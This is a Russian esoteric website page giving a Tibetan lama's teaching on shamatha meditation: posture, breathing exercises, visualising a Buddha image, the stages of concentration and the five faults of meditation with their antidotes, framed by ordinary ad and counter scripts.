

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.ra-om.ru/ezoterika/2/23.html
body_size: 12827
content:
<html>
<head>
<title>Шаматха. Тибетская медитация от Ламы</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href=../../css.css rel=stylesheet type=text/css>
<meta name="DESCRIPTION" content="Шаматха. Тибетская медитация от Ламы... Алхимия, мистика, выход в астрал, третий глаз... И многое другое.">
<meta name="KEYWORDS" content="Шаматха. Тибетская медитация от Ламы">
</head>
<body>

<table width="100%" cellspacing="0">
  <tr>
    <td colspan="4" class="a"><script src=http://www.waylove.ru/rek2.php></script></td>
  </tr>
  <tr>
    <td colspan="4" class="aa">
	
	<table class="menu_top">
        <tr>
          <td><a href="http://ra-om.ru/gadanie/index.html"><strong>Гадания</strong><br>
          </a>Погадайте и узнайте своё будущее. Все виды гаданий... </td>
          <td><a href="http://ra-om.ru/imena/index.html"><strong>Значение имени</strong><br>
          </a>Толкование любого имени и фамилии... </td>
          <td><a href="http://ra-om.ru/goroskop/index.html"><strong>Гороскопы</strong><br>
          </a>Предсказания по знакам Зодиака. Астрология... </td>
          <td><a href="http://ra-om.ru/ezoterika/index.html"><strong>Эзотерика</strong></a><br>
          Все загадки мира. Живая эзотерика и магия... </td>
        </tr>
      </table>	  
	  </td>
  </tr>
  <tr>
<td class="l">
	

<script src=http://www.waylove.ru/rek.php></script>

<script type="text/javascript">
teasernet_blockid = 807615;
teasernet_padid = 263734;
</script>
<script type="text/javascript" src="http://keqrd.top/a9r7861f9907e869.js"></script>


      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/index.html"><strong>На главную</strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/karta.html"><strong>Карта сайта </strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/gadanie/index.html"><strong>Гадания</strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/imena/index.html"><strong>Значение имени </strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/goroskop/index.html"><strong>Гороскопы</strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://ra-om.ru/ezoterika/index.html"><strong>Эзотерика</strong></a></td>
        </tr>
      </table>
      <table class="menu_left">
        <tr>
          <td><a href="http://way-s.ru/"><strong>Наш форум</strong></a></td>
        </tr>
      </table>

<p>

<img src="../../img/img_rand/3.jpg" width="169" height="206"></a>
</p>

<p align="center"><a href="http://ra-om.ru/gadanie/index.html">
<img src="../../img/top1.jpg" alt="Гадания он-лайн" width="98" height="69" border="0"></a>
<a href="http://ra-om.ru/imena/index.html">
<img src="../../img/top2.jpg" alt="Значение имени он-лайн" width="98" height="69" border="0"></a></p>	  
	  
</td>
    <td colspan="2" class="c">

<H1>Шаматха. Тибетская медитация от Ламы</H1>



<center><a href=map2.html Шаматха. Тибетская медитация от Ламы><strong>Шаматха. Тибетская медитация</strong></a>
</center>
<a href="../../karta.html" title="Шаматха. Тибетская медитация от Ламы"><img src="../../imena/angel.jpg" alt="Шаматха. Тибетская медитация от Ламы" width="200" height="174" hspace="4" vspace="22" border="0" align="right"></a>

<p><em><strong>Тибетская медитация в описании известного Ламы Геше Джампа Тинлей</strong></em>:</p>
<p>Всякая возникающая у нас дурная мысль по сути сводится к заблуждению. Чтобы   устранить заблуждение, необходима мудрость. И не только мудрость, но ясное   осознание и хорошее сосредоточение. Без хорошего сосредоточения, без острой   направленности ума устранение заблуждений просто невозможно. В процессе <STRONG>медитации</STRONG> сосредоточения, ум становится настолько ясным и   прозрачным, что мы способны увидеть мельчайшую частицу этого мира, таким   спокойным и счастливым, что это невозможно сравнить с какими-либо другими   состояниями счастья. </p>
<p>Когда я находился в горах, ко мне пришел один друг, который занимался   практикой однонаправленной концентрации. По нему я увидел, что мы на самом деле   можем это делать. А ведь и для буддиста начального уровня, и на продвинутых   этапах сосредоточение — важнейшая практика. Этот человек практиковал <STRONG>медитацию</STRONG> три или четыре года в горах. А шаматхой он занимался   два года и уже достиг пятого, то есть "беспрерывного" уровня концентрации.   Иногда во время медитации он думает, что занимается этим короткое время, но на   самом деле проходит много часов. Он — мой хороший друг, и когда я ходил его   навещать, он всегда смеялся и был счастлив. Я его спрашивал, как он поживает, он   говорил, что у него нет никаких причин для несчастий. У него хорошее чувство   юмора, и мы шутили друг с другом. Когда я смотрел на него, я видел, что такая   практика способна дать продвижение или, по крайней мере, принести счастье,   радость и покой. </p>
<p>Но если говорить о практике, то предельно важно знать, как практиковать   правильно. Иначе вы не продвинетесь. </p>
<h2>Место для медитации Шамадха </h2>
<p>Какое место пригодно для практики <a href="../../map2.html">шаматхи</a>? Если вы собираетесь заниматься   интенсивно, это должно быть очень тихое, уединенное место, чтобы там не было   опасности для жизни и легко можно было бы добыть пищу. Кроме того, вы должны   быть обеспечены всем, что необходимо для практики, то есть — знанием. Но сразу   мы не можем устремиться куда-то в уединенное место. Мы можем заниматься   понемногу, и это тоже неплохо. Я расскажу, как заниматься этой практикой в   обыденной жизни, чтобы продвигаться постепенно шаг за шагом. Даже в горах, когда   люди сидят в уединении, рекомендуется начинать с малых периодов медитации.   Поэтому перед тем, как удалиться в уединение, полезно проделывать эту краткую   практику в обыденной жизни, хотя бы раз в день. </p>
<p>Когда вы занимаетесь <strong>медитацией</strong>, очень важна поза. Ноги должны быть скрещены.   Конечно, вначале это может быть трудно, но, если говорить о дальнейших   перспективах, очень полезно. Все же для некоторых людей это почти невозможно,   поэтому можно сидеть просто на стуле, как удобно. А в остальных случаях   рекомендуется скрещивать ноги. Руки надо сложить на уровне нижней части живота.   Большие пальцы упираются друг в друга, правая ладонь положена на левую. Для   мужчин и женщин это одинаково. Плечи должны быть прямые, голова немного   склонена. Примите эту позу. Глаза полуприкрыты. Рот не должен быть полностью   открыт, иначе муха может залететь. (Смех). Но не надо и закрывать его совсем,   чтобы во рту не появлялось дурного вкуса. Язык должен быть поднят к небу. Вы не   должны быть напряжены, а спина должна быть прямая. Таким вот образом мы садимся. <BR>
  Очень важно дыхание. Если перед тем, как начать медитацию, мы не проделаем   21 дыхание, то мыслей в голове останется так много, что нам не удастся   сконцентрироваться по-настоящему. Поэтому сначала мы проделываем медитацию на   дыхании. Приняв медитативную позу (она называется позой Вайрочаны), мы просто   сосредотачиваемся на своем дыхании. Когда выдыхаем, то сосредоточенно следим,   что мы выдыхаем, то же — когда вдыхаем. </p>
<h3>Цель медитации </h3>
<p>Цель этой медитации я объясню на примере. Например, маленькие дети играют с   ножом. Вы хотите его забрать, а они не отдают. Вы показываете им более   интересную вещь, и они сразу же бросают нож. То же самое с нашим умом. Когда мы   хотим сосредоточиться на важном объекте и говорим своему уму: "Сосредоточься!" —   он нас не слушает. И когда мы садимся медитировать, ум блуждает. Чтобы это   остановить, надо проделать медитацию на дыхании. В уме появляются различные   мысли, идеи. Одна мысль, если допустить ее, порождает массу иных, и так   происходит без конца. Поэтому важно просто отбросить это и перенести внимание на   другое. Когда мы сосредотачиваемся на дыхании, наш ум отвлекается от своих   пристрастий, беспокойства, злости и постепенно успокаивается. </p>
<p>Итак, мы садимся и начинаем сосредоточенно следить за своим дыханием: как мы   вдыхаем, выдыхаем и т.д., и делаем это некоторое время. Когда мы выдыхаем и   вдыхаем, мы считаем "раз", и т.д. И если вы сможете остаться в сосредоточении на   дыхании, не отвлекаясь, без всяких прерывающих сосредоточение мыслей до 21 раза,   то ваше сосредоточение прекрасно. </p>
<p>Эта <a href="../../karta.html">медитация</a> на дыхании полезна в ежедневной жизни. Иногда, когда люди   гневаются и не знают, как справиться со своим раздражением, они начинают пить   водку. Почему они так делают? Потому что, когда выпивают, они перестают думать о   своей проблеме и считают, что проблема решена. Эта медитация — замена водки!   (Смех). Подумайте, это неплохая экономия в хозяйстве! — Экономит деньги и не   нарушает здоровья. Если вы разозлились, впали в гнев, постарайтесь выйти из   комнаты и проделать эту "медитацию 21-го дыхания", и вы почувствуете, что стали   менее раздраженными и более умиротворенными. </p>
<p>Вернемся немного назад, к теме о позе для <a href="../../map2.html">медитации</a>. Поза очень важна, ее   нужно ясно и хорошо помнить. Я хочу вкратце рассказать о том, какую цель   преследует правильная поза. Спина должна быть прямой, потому, что если вы   наклоняетесь вперед или назад, это может помешать концентрации. Как объясняется   это на уровне тантры, центральный канал, Авадхути, должен быть прямым. Если он   хотя бы немножко изогнут, то в этих местах могут появляться дополнительные   ветры-энергии, которые будут искажать процесс медитации. Голова не должна быть   высоко поднята и не должна быть опущена. Если голова поднята больше, чем   следует, то будет появляться излишняя возбужденность, а если слишком опущена, то   будет возникать расплывание мысли, сонливость. Плечи нужно расправить. Очень   важно, чтобы подушка, на которой вы сидите, была ровной. При этом задняя часть   ее должна быть чуть выше передней. Но если подушка наклонена, то после долгого   сидения появится напряжение в теле и это будет мешать. </p>
<h4>А тот, кто хочет серьезно практиковать шаматху для каких-либо специальных   целей, должен подумать и о диете. Не стоит есть слишком мало или слишком много,   это будет мешать концентрации. Надо выбирать какую-то меру своей еды. Иногда   концентрации очень способствует мясо, но небольшое количество и только иногда.   Ведь те, кто медитирует в горах, живут в основном на овощной диете, и в теле   возникает много энергий — энергетических ветров, что приводит к дисбалансу.   Чтобы несколько сбалансировать энергии, надо употреблять немного мяса. </h4>
<p>Ранее мы говорили о медитации на дыхании. В медитации на дыхании есть обычная   и специальная практика. Обычную практику я уже объяснял, а видя ваш интерес,   решил немного рассказать о специальных медитациях на дыхании. Специальные   медитации на дыхании связаны с йогой. Кроме того, они хороши и для здоровья,   если вы занимаетесь ими в повседневной жизни. </p>
<p>Надо визуализировать три внутренних канала в теле. Средний канал — белый. Он   проходит таким образом: начинается у "третьего глаза", огибает голову, проходит   вдоль позвоночника, заканчивается ниже пупа. Каналы небольшие, они очень тонки и   закручены. Центральный канал немного потолще. Правый канал — красного цвета.   Начинается он у переносицы и проходит вдоль позвоночника с правой стороны. Во   всех чакрах он завязывается в узлы. То есть, центральный канал прям, а боковые в   чакрах выгибаются и завязываются в узлы. Левый канал — синий. Он идет прямо от   носа, завязывается в узел на чакре темени, затем завязывается в узел на чакре   горла, затем сердца и пупа. Так приблизительно следует представить картину этих   трех каналов. Это не так трудно. Потом вы визуализируете, что ваш левый канал   входит в правый канал, как одна трубка в другую. </p>
<p>Теперь мы складываем руки. Сначала большой палец, затем загибаем все   остальные, кроме указательных, — они остаются. И кладем их на колени. И затем,   поднимая правую руку, мы сначала закрываем правый канал указательным правым   пальцем. Перед тем, как начать дыхание, мы стараемся ясно визуализировать канал.   Три раза вдыхаем. Вдыхая этим тройным вдохом, мы визуализируем всю благую   энергию белого цвета. Все благие достоинства Будды входят в нас при дыхании и,   проходя по левому каналу вниз до уровня ниже пупа, очищают этот канал от всех   загрязнений. Затем выдыхаем тройным выдохом через правую ноздрю, закрывая левую   ноздрю пальцем и визуализируя, что теперь загрязнения выходят вверх по правому   каналу и из правой ноздри покидают наше тело. Так мы делаем три раза. </p>
<p>Теперь начинаем с другой стороны. Закрываем левым пальцем левую ноздрю и   повторяем тот же самый процесс. Вдыхаем через правую ноздрю, и на вдохе все   загрязнения, выгоняемые белым светом, спускаются по правому каналу до места   соединения каналов. На выдохе они поднимаются по левому каналу и в процессе   тройного выдоха покидают наше тело через левую ноздрю. То есть, один и тот же   процесс проделываем три раза с другой стороны. </p>
<p>А теперь, в третий раз, мы визуализируем эти два и центральный канал. Потом   вдыхаем тройным вдохом через обе ноздри, и при этом белая благая энергия входит   через обе ноздри в правый и в левый канал, и опускаясь по ним, выгоняет все   загрязнения. Затем мы визуализируем, что правый и левый каналы входят в   центральный канал. Загрязнения входят по ним в центральный канал, поднимаются по   центральному каналу и на выдохе покидают тело через отверстие на темени. И перед   тем, как мы начинаем выдыхать, поднимая эти загрязнения через центральный канал,   мы буквально на момент удерживаем дыхание, а затем выдыхаем. </p>
<h3>Полезная для здоровья медитация Шамадхи </h3>
<p>Это поистине полезная для здоровья медитация. Когда я медитировал в горах, я   не обращался к врачам. Это было мое лекарство. С тех пор как я спустился, у меня   стало меньше времени для медитации, и мне приходится в Москве время от времени   обращаться к врачу. Это предварительное упражнение для развития концентрации   очень хорошо для здоровья. </p>
<p>Развитие <strong>шаматхи</strong>, то есть безмятежности ума, чрезвычайно существенно. Без   развития шаматхи невозможна ни реализация понимания пустоты, ни практика тантры,   ни практика махамудры, ни практика дзогчена. Поэтому шаматху можно назвать   фундаментом, основой всех остальных реализаций. <BR>
  Великий Атиша говорил, что   развитие шаматхи полезно как для себя, так и для пользы других существ. Он   объяснял, что как не может без крыльев полететь птица, так же и практикующий без   шаматхи не может полететь ни для своего собственного блага, ни для блага других. </p>
<p><strong>Шаматха</strong> является, по существу, общей практикой для индуизма и буддизма. Но в   буддизме разнообразнейшие техники достижения самадхи представлены более полно.   По сравнению с другими достижениями шаматха легче, но вовсе не настолько легко   достижима, как может показаться. Она тоже требует усилий и постоянной практики.   Кроме того, нужно знать, как развивать ее правильно. Также если бросаться от   одного метода к другому, перебегать с одной дороги на другую, вы никуда не   придете. Возьмите один метод и овладейте им как следует. Тогда он приведет вас   туда, куда вы хотите. </p>
<p>Сначала об объекте <a href="map2.html">медитации</a>. Существует много объектов <strong>медитации для   шаматхи</strong>. И великие мастера, с точки зрения сутры, предлагают обычно выбрать для   медитации образ Будды. На уровне тантры иногда рекомендуют концентрироваться на   букве А или на Ясном Свете, но это для нас будет трудновато. Легче медитировать   на образе Будды. Причем легче представлять его не внутри себя, а снаружи, потому   что мы все привыкли думать о внешнем мире. </p>
<h4>Мой подход состоит в том, чтобы делать что-то сравнительно легкое. Тогда мы   будем получать от этого удовольствие и быстро продвигаться дальше. Если же мы   начнем сразу с трудного, то у нас просто ничего не получится. </h4>
<p>Поэтому, хотя с точки зрения Махамудры, Дзогчена нужно медитировать на уме,   но уже первый шаг, состоящий в том, чтобы понять, что такое ум, представляет   собой большую трудность. Хотя, с точки зрения Дзогчена, этот первый шаг является   наиболее легким. А в высшем смысле понять природу ума еще труднее. Поэтому   сначала нужно делать более простые вещи. Я не хотел бы, чтобы вы подумали, будто   я критикую Дзогчен. Напротив, я сам пытаюсь практиковать Дзогчен, но нахожу это   крайне трудным. Практики Дзогчена или Махамудры, что в школе Гелугпа является по   существу одним и тем же, — это весьма трудные практики. Если вы сначала   овладеете уровнем шаматхи, тогда Дзогчен, Махамудра, постижение пустоты,   развитие бодхичитты и отречение, все станет гораздо легче. Это окажет   существенную помощь в любом направлении практики. </p>
<p>В прежние времена шаматху достигали за время от полугода до полутора лет.   Во-первых, потому что делали очень интенсивную практику, во-вторых, потому что   знали, как ее надо делать. Сейчас один из моих друзей, который пытался   реализовать шаматху, смог это сделать за три года. И это тоже считается очень   быстрым. Достижение шаматхи существенно превосходит любые другие людские   достижения. Миллион долларов по сравнению с достижением шаматхи — чепуха. Потому   что с помощью шаматхи достигается такой душевный мир, такая ясность ума, которые   вы никогда за миллион долларов не купите. Уже в этой жизни это необыкновенно   прекрасно. Что уж говорить о будущих жизнях! </p>
<p>Итак, объект <strong>медитации</strong>, образ Будды, должен быть небольшим, размером с   большой палец. Желтого цвета. И вы должны чувствовать, как из него исходят лучи.   При этом, вы не должны визуализировать его как статуэтку. Вы должны   визуализировать живого, настоящего Будду, почувствовать, что он обладает весом.   Он находится от вас где-то на расстоянии вытянутой руки. Кроме того,   рекомендуется визуализировать Будду не слишком высоко и не слишком низко, — на   уровне лба. Его нужно визуализировать излучающим лучи, потому что это излучение   служит противоядием против притупленности ума. А тяжелым нужно его   визуализировать потому, что это препятствует блужданию ума. Поскольку он тяжел,   это заставляет нас держать этого Будду более интенсивно. Как говорил Учитель,   если мы привязываем слона к тонкому столбику, он легко может вырвать его   веревкой. Если же столб тяжелый, крепкий, то вырвать такой столб слону нашего   ума труднее. <BR>
  Почему образ Будды визуализируется таким маленьким? Это тоже   имеет причину. В визуализации нет случайных деталей. Маленьким мы визуализируем   его для того, чтобы улучшить концентрацию: если бы мы визуализировали большой   образ Будды, внимание рассеивалось бы. Итак — это объект <em><strong>медитации для развития   шаматхи</strong></em>. </p>
<p>Теперь, когда вы приняли правильную позу и у вас есть объект медитации, мы   начинаем заниматься концентрацией. При этом глаза должны быть полузакрыты.   Представьте, что глаза у вас полностью открыты: вы можете визуализировать   собственный дом? Возможно это? Когда же вы глаза закрыли, то визуализировать   значительно легче. Но это имеет свои недостатки, если иметь в виду длительную   перспективу занятия, в конечном счете это будет хуже. Поэтому мы попробуем   закрыть глаза наполовину и тогда визуализируем образ Будды. Это тоже будет   вначале очень трудно. Чтобы сделать <strong>процесс медитации</strong> легче, очень хорошо на   первое время иметь перед собой статуэтку. Вы смотрите на эту статуэтку время от   времени, а потом пытаетесь ее воспроизвести при визуализации. По мере того, как   ум будет привыкать к образу, визуализировать будет все легче. </p>
<p>Наверное, никому не составит труда представить себе образ друга, которого вы   хорошо знаете и помните. Ваш ум с ним хорошо знаком. Также и здесь: чем больше   ваш ум будет привыкать к образу статуэтки, тем легче будет визуализировать ее.   Поэтому рекомендуется вначале использовать статуэтку. Постарайтесь не напрягать   тело, расслабьтесь и в этом состоянии сосредотачивайтесь. Неважно, если вы не   будете видеть его ясно. Вначале в этом нет необходимости. Если вы представите   его перед собой мысленным взором, хотя бы с какой-нибудь степенью ясности,   старайтесь его удержать и пребывать на нем. Если он исчезает, попытайтесь его   все-таки удерживать, тогда ясность вернется. Не надо стараться делать его ясным   своими усилиями, — это будет помехой. Если вы все-таки утрачиваете ясность, все   равно его удерживайте, просто старайтесь на нем пребывать. Почувствовать, что   это не статуэтка, а живой Будда. И ни в коем случае не напрягайтесь —   сосредотачивайтесь из состояния расслабленности. Если будете напрягаться, ум ваш   сожмется от напряжения, также как и тело. Расслабьтесь. Не прикладывайте слишком   много усилий. Держитесь руками за колени. Чувствуете, что сбрасывается   напряжение? Ум ясный, свежий. Теперь определите для себя необходимость   сосредоточения в течение одной или двух минут только на образе Будды и более ни   на чем. </p>
<p>Процесс этот нелегок, поэтому через некоторое время вы научитесь только в   основном, грубо визуализировать образ Будды. И когда с полузакрытыми глазами вы   сможете удержать перед собой это изображение, значит, вы достигли первого   уровня, который называется "обнаружение объекта медитации". </p>
<p>Это — первый успех. У вас появилось уже какое-то достижение. Я говорю об этих   технических подробностях, ибо, когда мы начинаем заниматься, любое достижение   какого-то обозначенного уровня дает нам внутреннее удовлетворение. Мы чувствуем,   что продвигаемся, что мы на верном пути. <BR>
  Одна американка например, сейчас   достигла уже седьмого уровня самадхи, то есть, когда слон стоит на последнем   повороте справа (см. рисунок). Это всем нам должно дать надежду. Если она смогла   это сделать, почему мы не можем? Если бы это было достигнуто кем-то из тибетцев,   мы могли бы сказать: "Ну что ж, это тибетцы, — у них традиция, культура. Может,   у них в крови что-нибудь особенное". А если это сделал человек с Запада, такой   же, как вы, то вы должны понимать, что вы тоже можете. </p>
<p>Почему она смогла добиться такого успеха? Потому что очень умело к этому   подходила. Она занималась с одним великим созерцателем в Дхарамсале, Геше   Ламримпой. Прежде она получила учение шаматхи от другого учителя, но когда вы   начинаете заниматься практически, очень хорошо, если рядом есть опытный мастер,   потому что во время практики возникает множество мелких вопросов. </p>
<p>Ну, а теперь перейдем к сути дела. Итак, первый этап — это обнаружение   объекта медитации. Оно предваряется практикой, которую мы называем "поиск   объекта медитации". Сначала, когда мы смотрим на статуэтку, а потом пытаемся   визуализировать, — называется поиском. Затем, когда мы обнаружили объект   медитации, это называется обнаружением. Далее нам нужно удерживать объект   медитации — это третья стадия: "удержание объекта медитации". И четвертая стадия   — "пребывание с объектом медитации". Итак, всего четыре стадии: поиск,   обнаружение, удержание и пребывание. </p>
<p>Эти четыре стадии очень важны. Ибо они помогут достичь первой ступени первого   уровня концентрации. Если вы сумеете сохранять объект медитации одну минуту,   считайте, что достигли первой ступени концентрации. Возможно, вам это удастся за   одну-две недели. Вы, конечно, будете удовлетворены и будете говорить: "О, я   достиг первой ступени". Благодаря этому вы приобретете убежденность в   правильности инструкций. Но для того, чтобы достичь первой ступени, надо знать,   что представляют собой ошибки медитации. Для того, чтобы достичь самадхи, мы   должны пройти все ступени одну за другой. А чтобы прийти к первой из этих   ступеней, необходимо преодолеть препятствия. Дабы их преодолеть, мы должны   понять, что они собой представляют. И если вы не знаете, что из себя   представляют ошибки медитации, то пользы от вашей медитации нет. Она будет лишь   пустой тратой времени. </p>
<p>Так, если вы, ремонтируя телевизор, не знаете, что в нем испортилось, вы   можете весь день перепаивать конец за концом, и вся эта работа окажется пустой   тратой времени. Поэтому, когда мы видим учителей, которые могут   концентрироваться без всякого усилия, и сравниваем себя, неумелых, с ними,   понятно, что для этого различия есть какие-то причины. Я ведь рассказывал вам,   что в буддийском учении главная идея заключается в том, что все развивается по   причинно-следственной схеме. </p>
<h2>Пять основных ошибок медитации</h2>
<p>Итак, есть пять основных ошибок <strong>медитации</strong>. Первая из них — лень. Она легко   останавливает всех нас. Вторая ошибка — забывание объекта медитации. Это   происходит потому, что ум уходит куда-то в сторону, и мы забываем, что   созерцаем. Затем двойственное препятствие: с одной стороны — возбужденность, с   другой стороны — сонливость и расплывчатость, когда мысль расплывается и   перестает быть ясной. Суть первого состоит в том, что, поскольку мы имеем   привязанности, ум начинает отвлекаться от объекта медитации и следует обычным   путем, направляясь, например, к семье, дому или к другим, привычным для себя   объектам. Когда ум возбуждается стереотипным мышлением, эта ошибка называется   умственным возбуждением. А умственная притупленность, если буквально перевести,   — это исчезновение ясности ума. Когда притупленность делается сильнее, мы   засыпаем. Тогда у нас в течение часа очень хорошая медитация. (Смех). — Без   каких-либо прерываний и помех. Два этих препятствия вместе составляют третью   ошибку медитации. </p>
<p>Четвертая состоит в том, что мы не применяем противоядие против ошибок, когда   надо применить. Так, например, на пятой, шестой и седьмой стадиях может   случиться следующее: мы держим объект <a href="map2.html">медитации</a> в сознании, но в какой-то момент   ощущаем, что возникает потеря ясности. Мы видим, как она возникает, сначала   незначительная, но не применяем противоядие. Эта ошибка характерна для   достаточно высоких ступеней медитации. Вначале она не случается. </p>
<p>Пятая ошибка <strong>медитации</strong> состоит в том, что мы продолжаем применять   противоядие, когда в этом уже нет необходимости. Это может быть на восьмой или   девятой стадии, хотя на этих стадиях нет никакой нужды применять противоядие.   Это только помешает медитации. Вы расслабляетесь, и ум должен быть расслаблен.   Это подобно тому, как взлетает орел. По мере того, как он поднимается, он   использует крылья, но когда достигает нужной высоты, он просто парит, ему нет   нужды махать крыльями. Также и на восьмой и девятой стадиях медитации. </p>
<p>Таковы пять основных пороков <a href="map2.html">медитации</a>. Если вы победили эти пять ошибок,   значит, вы достигли шаматхи. Если вам ничто не препятствует достичь этого   уровня, вы его достигаете. На первой и второй ступенях шаматхи цель собственно и   состоит в том, чтобы устранить эти помехи. Когда они устранены, вы   прогрессируете. Так если при ремонте телевизора из пяти неисправностей вы   устранили первые две, то на экране уже что-то появится. А когда вы устраните   остальные, телевизор будет работать прекрасно. </p>
<p>Очень важно знать о противоядиях против этих пяти ошибок. Люди, которые   действительно серьезно занимаются <strong>медитацией</strong>, с удовольствием заплатят сто   долларов, не колеблясь, чтобы я рассказал об этих противоядиях. </p>
<p>Кстати, я хочу отметить, что тибетские учителя всегда учат совершенно   бесплатно, и поэтому ученики иногда не ценят Учение, считая, что оно всегда   доступно. Поэтому мне кажется, что иногда имеет смысл как-то подчеркнуть   ценность учения. Вот в прежние времена, когда тибетские буддисты ходили за   Учением в Индию, им приходилось преодолевать массу препятствий, и никто не давал   им учение так легко, как вам. Обычно учитель отвечал: "Я ничего не знаю, иди   дальше". Возьмите известный пример с Марпой-лоцавой. Сколько трудов он перенес,   пока, наконец, Наропа не начал его учить мало-помалу! До этого он заставил Марпу   много трудиться, чтобы снискать добродетели. И только после этого начал   открывать ему Учение. Мне кажется, что, проявляя таким образом свое сострадание,   индийские учителя демонстрировали очень умный метод, и нужно использовать его и   сейчас. Поэтому, когда я сейчас буду рассказывать, пожалуйста, не считайте это   чем-то, что валяется на дороге. Пожалуйста, относитесь к этим учениям как к   вещам чрезвычайно ценным. Хорошо? </p>
<p>Для преодоления ошибок существует восемь противоядий. Первые четыре из них   относятся к первой ошибке — лени. Ее очень трудно устранить. Но если у вас есть   противоядие, то устранить лень просто. </p>
<p>Первое из противоядий — размышление о пользе, которую может принести   достижение шаматхи; — вера. Чем больше вы будете думать о достоинствах <strong>шаматхи</strong>,   тем сильнее станет убежденность, что вам необходимо ее культивировать. А когда   есть вера и убежденность в достоинствах шаматхи, то тогда естественным образом   возникает вдохновение к практике. </p>
<p>Это вдохновение и является вторым противоядием. Оно происходит из веры в   достоинства <a href="map2.html">шаматхи</a>. Чем лучше вы понимаете, что <strong>шаматха</strong> — это прекрасно, тем   сильнее желание стремиться к ее достижению. А когда появляется вдохновение, то   возрастает и энтузиазм. </p>
</index>



<table width="100%" style="background:#FFFFFF; border:3px solid #CCCCCC; border-style:dotted;">
  <tr>
    <td bgcolor="#FFFFFF">

<script type="text/javascript">
teasernet_blockid = 628233;
teasernet_padid = 263734;
</script>
<script type="text/javascript" src="http://keqrd.top/a3c115d3d0bb5/49.js"></script>

</td>
  </tr>
</table>

	</td>
    <td class="r">
	
<p>

<img src="../../img/img_rand/7.jpg" width="169" height="206"></a>
</p>

<p>


<img src="../../img/sun.jpg" width="21" height="21" align="absmiddle"> <a href="http://www.ra-om.ru/ezoterika/1/9.html">Астрал, астральное тело, уровни Астрала</a>
<br>

<img src="../../img/sun.jpg" width="21" height="21" align="absmiddle"> <a href="http://ra-om.ru/imena/musulmanskie_names_man.html">Мужские мусульманские  имена</a> - перевод основных мужских мусульманских имён.
<br>

<img src="../../img/sun.jpg" width="21" height="21" align="absmiddle"> <a href="http://www.ra-om.ru/ezoterika/6/13.html">Мудры, или йога для пальцев</a>
</a>

</p>

<script type="text/javascript">
teasernet_blockid = 628229;
teasernet_padid = 263734;
</script>
<script type="text/javascript" src="http://keqrd.top/31w9a9/0e4/ca47.js"></script>
<p align="center"><a href="http://ra-om.ru/goroskop/index.html"><img src="../../img/top3.jpg" width="98" height="69" border="0"></a><a href="http://ra-om.ru/ezoterika/index.html"><img src="../../img/top4.jpg" width="98" height="69" border="0"></a></p>

<p><small><a href="http://www.ra-om.ru/aums.zip" title="Скачать архив zip">Скачать zip Шаматха. Тибетская медитация от Ламы Шаматха. Тибетская медитация от Ламы </a> / <a href="http://www.ra-om.ru/aums.mp3" title="Скачать mp3">Скачать mp3 Шаматха. Тибетская медитация от Ламы Шаматха. Тибетская медитация от Ламы </a></small></p>

<p align="center">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</p>	
	</td>
  </tr>
  <tr>
    <td colspan="4" class="t2"></td>
  </tr>
  <tr>
    <td colspan="4" class="logo2"><div align="center">© Любое копирование материалов сайта только с гиперссылкой </div></td>
  </tr>
</table>
</div>
</body>
</html>
